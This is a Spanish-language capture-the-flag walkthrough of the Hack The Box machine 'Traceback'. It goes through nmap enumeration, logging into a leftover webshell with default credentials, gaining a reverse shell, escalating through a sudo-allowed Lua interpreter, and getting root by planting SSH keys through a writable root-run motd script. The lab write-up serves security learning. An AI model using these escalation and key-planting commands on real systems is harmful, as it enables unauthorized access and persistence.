HTB – Traceback
 |
|
Enumeración
Al usar nmap utilizando nmap -sCV -A 10.10.10.181 solo encontramos que está abierto el puerto 22 (SSH) y 80 (web).
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-20 01:42 BST
Nmap scan report for 10.10.10.181
Host is up (0.079s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=4/20%OT=22%CT=1%CU=43037%PV=Y%DS=2%DC=T%G=Y%TM=5E9CF01
OS:1%P=x86_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=102%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11
OS:NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(
OS:R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 111/tcp)
HOP RTT ADDRESS
1 77.21 ms 10.10.14.1
2 77.32 ms 10.10.10.181
OS and Service detection performed. Please report any incorrect results at Nmap done: 1 IP address (1 host up) scanned in 24.47 seconds
Por lo que se empieza a buscar información en el código fuente de la página web, mientras se ejecuta la dirbuster para buscar paginas ocultas y poder acceder a ellas.
No se encuentra información importante por lo que se utiliza google para buscar nuevas soluciones. Encontramos que el creador posteo en su twitter algunas webshell interesantes.

Al usar este nuevo listado en dirbuster con el nuevo listado descubrimos un archivo llamado smevk.php y al revisar el codigo de este en internet descubrimos que se puede acceder con el usuario admin/admin

Acá nos permitirá crear nuestro propio archivo php, en este caso crearemos un php con una shell reverse, al ejecutarla accedemos a nuestra primera shell.
1° Shell
Al cargar esta shell accedemos al sistema con el usuario webadmin, por lo que nos ponemos a revisar sus carpetas, el historial y los permisos que este posee con sudo –l
Se ve que el usuario creó un archivo privesc.lua y despues lo elimina, sin antes ejecutarlo
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
Nos damos cuenta que podemos ejecutar un programa sin la password del usuario sysadmin, además creamos uno archivo lua, en el cual posea el comando echo 'os.execute("/bin/sh")' > racso.lua. Una vez que lo ejecutamos tal como se mostró en el historial podemos acceder a la shell del usuario
Shell Usuario
Al escalar el privilegio obtenemos la primera flag, luego empezamos a buscar alguna otra forma de subir el privilegio a root, lo primero que vemos son los procesos ps –aux y nos llama la atención una que es ejecutada por root (/bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/) y lo que nos dice que se ejecuta el archivo 00-header cada vez que hay una conexión exitosa de SSH.
Por otro lado, encontramos en la carpeta .ssh del usuario los archivos de autorización de las conexiones, es por ello que, ingresaremos nuestro propio ssh-rsa a este archivo para que sea válido al momento de conectarnos
- Creamos nuestro rsa con ssh-keygen -t rsa
- Copiamos este rsa.pub generado en el archivo authorized_keys escribiendo
- echo “TODO LO QUE EL ARCHIVO ID_RSA.PUB CONTENGA” » /home/sysadmin/.ssh/authorized_keys
- Ejecutamos una conexión ssh desde nuestro equipo utilizando el id_rsa creado ssh –i id_rsa [email protected]
Lo que permitirá acceder vía ssh a la máquina, el problema es que hasta el momento mantenemos el mismo nivel de usuario.
Al seguir investigando sobre update-motd.d que está en la carpeta /etc/ nos percatamos que el usuario sysadmin tiene permiso de escritura para el archivo 00-header, por lo que ingresaremos un comando donde nos mostrará la flag.
Si escribimos echo "cat /root/root.txt" >> /etc/update-motd.d/00-header tal como averiguamos antes cargará este comando al momento de acceder a la termina vía ssh mostrandonos la flag al acceder, sin obtener la shell root.
Root shell
No es necesario acceder a esta shell si solo quieren obtener las flag, pero si de igual forma quieren acceder se puede usar el mecanismo anterior pero ahora guardando la clave publica en el archivo authorized_keys del root, para ello escribimos lo siguiente
echo "echo \" LO QUE ESTA EN EL ID_RSA.PUB \" >> /root/.ssh/authorized_keys" >> /etc/update-motd.d/00-header
Ingresamos nuevamente como sysadmin, para que ejecute el comando y ahora al salir de la maquina podremos volver a conectarnos, pero con el usuario root
root@traceback:~# id && date uid=0(root) gid=0(root) groups=0(root) Sun Apr